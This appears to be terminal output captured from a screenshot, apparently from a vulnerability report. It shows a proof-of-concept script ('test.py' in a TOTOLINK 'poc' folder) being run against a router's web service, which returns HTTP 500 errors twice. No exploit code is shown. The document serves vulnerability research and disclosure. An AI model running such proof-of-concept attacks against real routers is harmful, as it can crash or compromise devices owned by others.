 yhr@yhr-vm: ~/Desktop/rooter/binaries/TOTOLINK/poc
yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc$ python test.py
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>500 - Internal Server Error</title>
 </head>
 <body>
  <h1>500 - Internal Server Error</h1>
 </body>
</html>

<Response [500]>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>500 - Internal Server Error</title>
 </head>
 <body>
  <h1>500 - Internal Server Error</h1>
 </body>
</html>

<Response [500]>
yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc$